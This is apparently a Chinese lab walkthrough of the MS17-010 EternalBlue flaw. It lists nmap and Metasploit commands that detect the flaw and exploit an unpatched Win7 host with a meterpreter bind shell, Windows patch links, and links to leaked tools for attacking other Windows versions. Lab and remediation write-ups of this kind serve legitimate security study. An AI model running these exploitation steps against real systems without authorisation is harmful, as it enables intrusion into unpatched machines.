原文链接:MS17-010漏洞回顾

漏洞介绍

永恒之蓝(英语:EternalBlue)是美国国家安全局挖掘出的漏洞,于2017年4月14日被黑客组织Shadow Brokers泄漏。该漏洞利用Windows系统SMB文件分享协议445/TCP端口进行攻击。

尽管微软于2017年3月14日已经发布过Microsoft Windows补丁修补了这个漏洞,然而在5月12日WannaCry勒索软件利用这个漏洞传播时,很多用户仍然因为没有安装补丁而受害。

由于WannaCry的严重性,微软于2017年5月13日为已超过支持周期的Microsoft Windows XP、Microsoft Windows 8和Windows Server 2003发布了紧急安全更新,以阻止其散布造成更大的危害

漏洞发现

靶机:Win7 x64 10.0.0.128 攻击机:Kali x64 10.0.0.129 使用nmap对目标进行端口扫描 nmap -sS -sV -p 1-65535 -A -T4 10.0.0.128

发现tcp/445端口开放,使用nmap自带脚本库扫描目标是否存在MS17-010漏洞 - nmap -p 445 --script=vuln 10.0.0.128

nmap扫描到存在ms17-010漏洞;这也可以使用Metasploit检测

启动Metasploit

搜索ms17-010先关模块



使用检测模块 - msf5 > use auxiliary/scanner/smb/smb_ms17_010

- msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.0.0.128

- msf5 auxiliary(scanner/smb/smb_ms17_010) > run

msf也发现存在漏洞。

漏洞利用

继续使用msf模块利用该漏洞

- msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

- msf5 exploit(windows/smb/ms17_010_eternalblue) > show options

设置参数项

- msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.0.128

设置正连的payload

- msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp

再次查看参数

运行漏洞模块

- msf5 exploit(windows/smb/ms17_010_eternalblue) > run

成功与目标创建一个session会话,查看当前权限

漏洞修复

对Windows系统各版本进行修复:

Win-xp(32)

http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsxp-kb4012598-x86-custom-chs_dca9b5adddad778cfd4b7349ff54b51677f36775.exe

Win-xp(64)

http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x64-custom-enu_f24d8723f246145524b9030e4752c96430981211.exe

Win-2003SP2(32)

http://download.windowsupdate.co ... 5f041ecede54b80.exe

Win-2003SP2(64)

http://download.windowsupdate.co ... 3baee8de11316b9.exe

win2008R2

http://download.windowsupdate.co ... 09a992d8c4e92b3.msu

http://download.windowsupdate.co ... aefbe7f9009c72b.msu

Win7(32)

http://download.windowsupdate.co ... e7169812914df3f.msu

http://download.windowsupdate.co ... 2143dabe5561a66.msu

Win7(64)

http://download.windowsupdate.co ... 09a992d8c4e92b3.msu

http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/03/windows6.1-kb4012215-x64_a777b8c251dcd8378ecdafa81aefbe7f9009c72b.msu

针对目标机进行相应补丁修复,再次检测是否存在MS17-010漏洞,显示

漏洞已检测不到。

漏洞扩展 在Metasploit中MS17-010漏洞利用模块攻击目标只有win2008(64)和Win7(64),而在实际渗透中可能会遇到有MS17-010漏洞的其他系统,如何利用了?

工具:

https://github.com/ElevenPaths/E ... lepulsar-Metasploit

https://github.com/misterch0c/shadowbroker

最后,附上一张win7(32)位成功被攻击界面

如果你对漏洞模块不会使用,或是获得权限后不稳定、容易掉线的小伙伴请小桌板留言吧!!!

|